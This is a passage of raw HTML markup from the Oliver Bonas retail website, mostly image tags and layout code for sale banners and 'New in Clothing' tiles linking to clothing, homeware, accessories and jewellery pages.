https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=2667,fit=scale-down,f=auto,background=transparent/static/cms/media/OBxReskinned_Nav_3x4-min-FEB-25.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=3466,fit=scale-down,f=auto,background=transparent/static/cms/media/OBxReskinned_Nav_3x4-min-FEB-25.jpg 2560w" alt="Pre-Loved: Shop the latest drop " style="aspect-ratio: 0.75;" jsaction="error:;"></div><div class="m-t-1 p1">Pre-Loved: Shop the latest drop </div><!----></div><!----></a><!----><!----><!----><!----><!----></href><!----><!----></div><!----><!----><!----></div><!----></div><!----></div><!----><!----></div></div><div class="w-12 submenu-component__promobar bg-col-33"><div class="wrap p-t-3 p-b-3 submenu-component__promobar"><href ngh="8" jsaction="dblclick:;click:;"><!----><!----><div class="center s2">FREE CLICK &amp; COLLECT OVER £30 | FREE RETURNS - UK &amp; IRELAND | FREE DELIVERY OVER £60 (EXC FURNITURE)</div><!----><!----><!----><!----><!----></href></div></div><!----></div></page-component-submenu><!----></div></icms-component><!----></icms-outlet></div><!----><!----></div></div></meganav-content><!----><!----><!----><!----><!----><search-outlet _ngcontent-ng-c4212733528 vhfix class="block ng-hide-animate ng-hide" _nghost-ng-c943430992 style="--vh-fix-value: calc(100vh - calc(var(--vh) * 100));" ngh="25" jsaction="touchstart:;"><div _ngcontent-ng-c943430992 style="--search-top-offset: 1.25rem;" class><!----><div _ngcontent-ng-c943430992 class="flex-grow custom-scrollbar _search-outlet ng-hide"><div _ngcontent-ng-c943430992 class="wrap center"><div _ngcontent-ng-c943430992 class="w-10-x w-10-l w-12 left" style="max-height: 85vh;"><!----><search-popular-content-block _ngcontent-ng-c943430992 class="w-12 m-t-12 m-t-0-m m-t-0-s p-b-12-m p-b-20-s animation-reveal is-animate" _nghost-ng-c3901845751 ngh="24"><div _ngcontent-ng-c3901845751 class="p-b"><!----><!----><div _ngcontent-ng-c3901845751 class="m-t-2" style="--grid-columns: 4; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><!----></div></div></search-popular-content-block><!----></div></div></div></div></search-outlet><!----></div></header></div></div></sticky-free><!----><!----></page-header><div _ngcontent-ng-c2842119689 class="page-content"><router-outlet _ngcontent-ng-c2842119689></router-outlet><catalog-view ngh="40"><page-view _nghost-ng-c616505852 style="--client-height: 1080px;" ngh="39"><!----><!----><!----><!----><icms-outlet _ngcontent-ng-c616505852 _nghost-ng-c2047601728 class ngh="38"><!----><icms-component _ngcontent-ng-c2047601728 ngh="28"><div><cms-component-hero-image _nghost-ng-c1683794036 class style="display: block; margin-bottom: 28px;" ngh="27"><div _ngcontent-ng-c1683794036 class="w-12 overflow-hidden ratio-5-3"><href _ngcontent-ng-c1683794036 ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="sale.html" class="fill"><div _ngcontent-ng-c1683794036 class="z-1 overflow-hidden rf" style="overflow: hidden;"><shell _ngcontent-ng-c1683794036 _nghost-ng-c3904987725 ngh="4"><img _ngcontent-ng-c3904987725 alt loading="lazy" fetchpriority="auto"></shell><img _ngcontent-ng-c1683794036 fill class="rf df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=479,fit=scale-down,f=auto,background=transparent/static/cms/media/Sale_H2_DT_5x3.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=479,fit=scale-down,f=auto,background=transparent/static/cms/media/Sale_H2_DT_5x3.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=479,fit=scale-down,f=auto,background=transparent/static/cms/media/Sale_H2_DT_5x3.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=839,fit=scale-down,f=auto,background=transparent/static/cms/media/Sale_H2_DT_5x3.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=839,fit=scale-down,f=auto,background=transparent/static/cms/media/Sale_H2_DT_5x3.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=838,fit=scale-down,f=auto,background=transparent/static/cms/media/Sale_H2_DT_5x3.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=838,fit=scale-down,f=auto,background=transparent/static/cms/media/Sale_H2_DT_5x3.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=1197,fit=scale-down,f=auto,background=transparent/static/cms/media/Sale_H2_DT_5x3.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=1198,fit=scale-down,f=auto,background=transparent/static/cms/media/Sale_H2_DT_5x3.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=1198,fit=scale-down,f=auto,background=transparent/static/cms/media/Sale_H2_DT_5x3.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=1557,fit=scale-down,f=auto,background=transparent/static/cms/media/Sale_H2_DT_5x3.jpg 2560w" alt style="aspect-ratio: 1.67; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"><!----><!----><local-vimeo-player _ngcontent-ng-c1683794036 ngskiphydration="true" class="_vimeo is-background video-player-container" _nghost-ng-c1253102205 style="pointer-events: none; visibility: hidden;"><div _ngcontent-ng-c1253102205></div><!----><!----><!----></local-vimeo-player><!----><!----></div><!----></a><!----><!----><!----><!----><!----></href><div _ngcontent-ng-c1683794036 class="fill flex"><div _ngcontent-ng-c1683794036 class="flex w-12"><div _ngcontent-ng-c1683794036 class="w-12 pos-relative"><div _ngcontent-ng-c1683794036 class="pos-absolute z-2 z-0" style="top: 50%; left: 0%; transform: translate(-0%, -50%);"><!----><href _ngcontent-ng-c1683794036 ngh="8" jsaction="dblclick:;click:;"><!----><!----><span _ngcontent-ng-c1683794036 class="w-12 no-wrap cms-html left h4"></span><!----><!----><!----><!----><!----></href><!----><!----><!----><!----><!----></div><!----></div></div></div><!----></div><!----></cms-component-hero-image><!----></div></icms-component><icms-component _ngcontent-ng-c2047601728 ngh="31"><div><cms-component-row class style="display: block; margin-bottom: 28px; padding-top: 12px; padding-bottom: 12px; padding-left: 12px; padding-right: 12px;" ngh="30"><div class="pos-relative"><div style="--grid-columns: 12; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 4); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><icms-outlet _nghost-ng-c2047601728 class="_fullHight" style="--grid-column-span: 3; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 1; min-width: 0;" ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="28"><div><cms-component-hero-image _nghost-ng-c1683794036 class style="display: block;" ngh="29"><div _ngcontent-ng-c1683794036 class="w-12 overflow-hidden ratio-4-1"><href _ngcontent-ng-c1683794036 ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="clothing.html" class="fill"><div _ngcontent-ng-c1683794036 class="z-1 overflow-hidden rf" style="overflow: hidden;"><shell _ngcontent-ng-c1683794036 _nghost-ng-c3904987725 ngh="4"><img _ngcontent-ng-c3904987725 alt loading="lazy" fetchpriority="auto"></shell><img _ngcontent-ng-c1683794036 fill class="rf df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=201,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleClothing_Desktop.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=200,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleClothing_Desktop.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=201,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleClothing_Desktop.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=350,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleClothing_Desktop.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=350,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleClothing_Desktop.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=350,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleClothing_Desktop.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=351,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleClothing_Desktop.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=500,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleClothing_Desktop.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=500,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleClothing_Desktop.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=500,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleClothing_Desktop.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=650,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleClothing_Desktop.jpg 2560w" alt style="aspect-ratio: 4; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"><!----><!----></div><!----></a><!----><!----><!----><!----><!----></href><div _ngcontent-ng-c1683794036 class="fill flex"><div _ngcontent-ng-c1683794036 class="flex w-12"><div _ngcontent-ng-c1683794036 class="w-12 pos-relative"><div _ngcontent-ng-c1683794036 class="pos-absolute z-2 z-0" style="top: 50%; left: 0%; transform: translate(-0%, -50%);"><!----><href _ngcontent-ng-c1683794036 ngh="8" jsaction="dblclick:;click:;"><!----><!----><span _ngcontent-ng-c1683794036 class="w-12 no-wrap cms-html left h4"></span><!----><!----><!----><!----><!----></href><!----><!----><!----><!----><!----></div><!----></div></div></div><!----></div><!----></cms-component-hero-image><!----></div></icms-component><!----></icms-outlet><icms-outlet _nghost-ng-c2047601728 class="_fullHight" style="--grid-column-span: 3; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 4; min-width: 0;" ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="28"><div><cms-component-hero-image _nghost-ng-c1683794036 class style="display: block;" ngh="29"><div _ngcontent-ng-c1683794036 class="w-12 overflow-hidden ratio-4-1"><href _ngcontent-ng-c1683794036 ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="homeware-2.html" class="fill"><div _ngcontent-ng-c1683794036 class="z-1 overflow-hidden rf" style="overflow: hidden;"><shell _ngcontent-ng-c1683794036 _nghost-ng-c3904987725 ngh="4"><img _ngcontent-ng-c3904987725 alt loading="lazy" fetchpriority="auto"></shell><img _ngcontent-ng-c1683794036 fill class="rf df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=201,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleHomeware_Desktop.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=200,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleHomeware_Desktop.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=201,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleHomeware_Desktop.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=350,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleHomeware_Desktop.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=350,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleHomeware_Desktop.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=350,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleHomeware_Desktop.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=351,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleHomeware_Desktop.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=500,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleHomeware_Desktop.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=500,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleHomeware_Desktop.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=500,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleHomeware_Desktop.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=650,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleHomeware_Desktop.jpg 2560w" alt style="aspect-ratio: 4; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"><!----><!----></div><!----></a><!----><!----><!----><!----><!----></href><div _ngcontent-ng-c1683794036 class="fill flex"><div _ngcontent-ng-c1683794036 class="flex w-12"><div _ngcontent-ng-c1683794036 class="w-12 pos-relative"><div _ngcontent-ng-c1683794036 class="pos-absolute z-2 z-0" style="top: 50%; left: 0%; transform: translate(-0%, -50%);"><!----><href _ngcontent-ng-c1683794036 ngh="8" jsaction="dblclick:;click:;"><!----><!----><span _ngcontent-ng-c1683794036 class="w-12 no-wrap cms-html left h4"></span><!----><!----><!----><!----><!----></href><!----><!----><!----><!----><!----></div><!----></div></div></div><!----></div><!----></cms-component-hero-image><!----></div></icms-component><!----></icms-outlet><icms-outlet _nghost-ng-c2047601728 class="_fullHight" style="--grid-column-span: 3; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 7; min-width: 0;" ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="28"><div><cms-component-hero-image _nghost-ng-c1683794036 class style="display: block;" ngh="29"><div _ngcontent-ng-c1683794036 class="w-12 overflow-hidden ratio-4-1"><href _ngcontent-ng-c1683794036 ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="fashion-accessories.html" class="fill"><div _ngcontent-ng-c1683794036 class="z-1 overflow-hidden rf" style="overflow: hidden;"><shell _ngcontent-ng-c1683794036 _nghost-ng-c3904987725 ngh="4"><img _ngcontent-ng-c3904987725 alt loading="lazy" fetchpriority="auto"></shell><img _ngcontent-ng-c1683794036 fill class="rf df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=201,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleAccessories_Desktop.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=200,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleAccessories_Desktop.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=201,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleAccessories_Desktop.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=350,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleAccessories_Desktop.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=350,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleAccessories_Desktop.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=350,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleAccessories_Desktop.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=351,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleAccessories_Desktop.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=500,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleAccessories_Desktop.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=500,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleAccessories_Desktop.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=500,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleAccessories_Desktop.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=650,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleAccessories_Desktop.jpg 2560w" alt style="aspect-ratio: 4; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"><!----><!----></div><!----></a><!----><!----><!----><!----><!----></href><div _ngcontent-ng-c1683794036 class="fill flex"><div _ngcontent-ng-c1683794036 class="flex w-12"><div _ngcontent-ng-c1683794036 class="w-12 pos-relative"><div _ngcontent-ng-c1683794036 class="pos-absolute z-2 z-0" style="top: 50%; left: 0%; transform: translate(-0%, -50%);"><!----><href _ngcontent-ng-c1683794036 ngh="8" jsaction="dblclick:;click:;"><!----><!----><span _ngcontent-ng-c1683794036 class="w-12 no-wrap cms-html left h4"></span><!----><!----><!----><!----><!----></href><!----><!----><!----><!----><!----></div><!----></div></div></div><!----></div><!----></cms-component-hero-image><!----></div></icms-component><!----></icms-outlet><icms-outlet _nghost-ng-c2047601728 class="_fullHight" style="--grid-column-span: 3; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 10; min-width: 0;" ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="28"><div><cms-component-hero-image _nghost-ng-c1683794036 class style="display: block;" ngh="29"><div _ngcontent-ng-c1683794036 class="w-12 overflow-hidden ratio-4-1"><href _ngcontent-ng-c1683794036 ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="jewellery-2.html" class="fill"><div _ngcontent-ng-c1683794036 class="z-1 overflow-hidden rf" style="overflow: hidden;"><shell _ngcontent-ng-c1683794036 _nghost-ng-c3904987725 ngh="4"><img _ngcontent-ng-c3904987725 alt loading="lazy" fetchpriority="auto"></shell><img _ngcontent-ng-c1683794036 fill class="rf df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=201,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleJewellery_Desktop.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=200,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleJewellery_Desktop.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=201,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleJewellery_Desktop.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=350,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleJewellery_Desktop.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=350,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleJewellery_Desktop.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=350,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleJewellery_Desktop.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=351,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleJewellery_Desktop.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=500,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleJewellery_Desktop.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=500,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleJewellery_Desktop.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=500,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleJewellery_Desktop.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=650,fit=scale-down,f=auto,background=transparent/static/cms/media/SaleJewellery_Desktop.jpg 2560w" alt style="aspect-ratio: 4; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"><!----><!----></div><!----></a><!----><!----><!----><!----><!----></href><div _ngcontent-ng-c1683794036 class="fill flex"><div _ngcontent-ng-c1683794036 class="flex w-12"><div _ngcontent-ng-c1683794036 class="w-12 pos-relative"><div _ngcontent-ng-c1683794036 class="pos-absolute z-2 z-0" style="top: 50%; left: 0%; transform: translate(-0%, -50%);"><!----><href _ngcontent-ng-c1683794036 ngh="8" jsaction="dblclick:;click:;"><!----><!----><span _ngcontent-ng-c1683794036 class="w-12 no-wrap cms-html left h4"></span><!----><!----><!----><!----><!----></href><!----><!----><!----><!----><!----></div><!----></div></div></div><!----></div><!----></cms-component-hero-image><!----></div></icms-component><!----></icms-outlet><!----></div></div><!----></cms-component-row><!----></div></icms-component><icms-component _ngcontent-ng-c2047601728 ngh="31"><div><cms-component-row class style="display: block; margin-top: 14px;" ngh="30"><div class="pos-relative"><div style="--grid-columns: 12; --grid-column-span: 1; --grid-column-offset: 1; --grid-row-gap: calc(var(--grid-gutter-size, 5px) * 2); --grid-column-gap: calc(var(--grid-gutter-size, 5px) * 2); --grid-auto-flow: row dense; display: grid; width: 100%; grid-template-columns: [column-start] repeat(var(--grid-columns, 12), 1fr) [column-end]; row-gap: var(--grid-row-gap, 0); column-gap: var(--grid-column-gap, 0); grid-auto-flow: var(--grid-auto-flow, row dense);"><icms-outlet _nghost-ng-c2047601728 class="_fullHight" style="--grid-column-span: 3; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 1; min-width: 0;" ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="28"><div><cms-component-hero-image _nghost-ng-c1683794036 class style="display: block;" ngh="32"><div _ngcontent-ng-c1683794036 class="w-12 overflow-hidden ratio-1-2"><href _ngcontent-ng-c1683794036 ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="new.html" class="fill"><div _ngcontent-ng-c1683794036 class="z-1 overflow-hidden rf" style="overflow: hidden;"><shell _ngcontent-ng-c1683794036 _nghost-ng-c3904987725 ngh="4"><img _ngcontent-ng-c3904987725 alt loading="lazy" fetchpriority="auto"></shell><img _ngcontent-ng-c1683794036 fill class="rf df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1600,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_1-min.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1600,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_1-min.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1600,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_1-min.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2800,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_1-min.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2800,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_1-min.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2800,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_1-min.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2800,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_1-min.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=4000,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_1-min.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=4000,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_1-min.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=4000,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_1-min.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=5200,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_1-min.jpg 2560w" alt style="aspect-ratio: 0.5; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" jsaction="error:;"><!----><!----></div><!----></a><!----><!----><!----><!----><!----></href><div _ngcontent-ng-c1683794036 class="fill flex"><div _ngcontent-ng-c1683794036 class="flex w-12"><div _ngcontent-ng-c1683794036 class="w-12 pos-relative"><div _ngcontent-ng-c1683794036 class="pos-absolute z-2 z-0" style="top: 88%; left: 10%; transform: translate(-10%, -88%);"><!----><href _ngcontent-ng-c1683794036 ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="new.html"><span _ngcontent-ng-c1683794036 class="w-12 no-wrap cms-html left hero-bold" style="color: rgb(255, 255, 255, 1);"><p ngskiphydration>Style<br>
statements</p></span><!----><!----></a><!----><!----><!----><!----><!----></href><!----><!----><!----><!----><!----></div><div _ngcontent-ng-c1683794036 class="pos-absolute z-2 z-1" style="top: 96%; left: 10%; transform: translate(-10%, -96%);"><!----><href _ngcontent-ng-c1683794036 ngh="5" jsaction="dblclick:;click:;"><!----><!----><a href="new.html"><span _ngcontent-ng-c1683794036 class="w-12 no-wrap cms-html left h1-bold" style="color: rgb(255, 255, 255, 1);"><p ngskiphydration>New in Clothing</p></span><!----><!----></a><!----><!----><!----><!----><!----></href><!----><!----><!----><!----><!----></div><!----></div></div></div><!----></div><!----></cms-component-hero-image><!----></div></icms-component><!----></icms-outlet><icms-outlet _nghost-ng-c2047601728 class="_fullHight" style="--grid-column-span: 3; grid-column-start: var(--grid-column-offset, 1); grid-column-end: span var(--grid-column-span, 1); grid-row-start: span var(--grid-row-span, 1); --grid-column-offset: 4; min-width: 0;" ngh="11"><!----><icms-component _ngcontent-ng-c2047601728 ngh="28"><div><cms-component-hero-image _nghost-ng-c1683794036 class style="display: block;" ngh="33"><div _ngcontent-ng-c1683794036 class="w-12 overflow-hidden ratio-1-2"><href _ngcontent-ng-c1683794036 ngh="2" jsaction="dblclick:;click:;"><!----><!----><a href="new.html" class="fill"><div _ngcontent-ng-c1683794036 class="z-1 overflow-hidden rf" style="overflow: hidden;"><shell _ngcontent-ng-c1683794036 _nghost-ng-c3904987725 ngh="4"><img _ngcontent-ng-c3904987725 alt loading="lazy" fetchpriority="auto"></shell><img _ngcontent-ng-c1683794036 fill class="rf df-image" ng-img="true" loading="lazy" fetchpriority="auto" decoding="auto" sizes="auto, 100vw" srcset="https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1600,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_2-min.jpg 414w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1600,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_2-min.jpg 640w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=800,h=1600,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_2-min.jpg 750w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2800,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_2-min.jpg 828w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2800,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_2-min.jpg 1080w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2800,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_2-min.jpg 1280w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=1400,h=2800,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_2-min.jpg 1366w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=4000,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_2-min.jpg 1440w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=4000,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_2-min.jpg 1600w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2000,h=4000,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_2-min.jpg 1920w, https://www.oliverbonas.com/cdn-cgi/image/dpr=1,w=2600,h=5200,fit=scale-down,f=auto,background=transparent/static/cms/media/WK1_FashionDesktop_2-min.jpg 2560w" alt style="aspect-ratio: 0.5; position: absolute; width: 100%; height: 100%; inset: 0; object-fit: cover;" 